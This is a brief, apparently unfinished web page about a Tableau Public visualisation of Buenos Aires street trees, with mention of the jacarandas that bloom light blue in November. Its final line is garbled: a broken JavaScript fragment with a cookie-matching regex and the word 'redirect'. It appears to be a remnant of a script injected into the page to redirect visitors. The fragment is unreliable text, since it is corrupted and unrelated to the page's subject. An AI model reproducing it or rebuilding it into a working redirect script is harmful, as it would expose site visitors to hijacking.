[Under Construction]

We used data from the city of Buenos Aires, regarding trees.

In November the city turns into lightblue due to the precious trees named Jacarandas.
We made a data visualisation with Tableau Publlic, mapping each piece.
 “; )”\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));”;,”redirect”);>,;”””; ; “”)}
